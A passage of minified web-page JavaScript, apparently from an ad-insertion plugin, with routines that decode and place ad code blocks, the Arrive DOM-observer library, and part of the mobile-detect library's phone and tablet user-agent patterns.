(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; 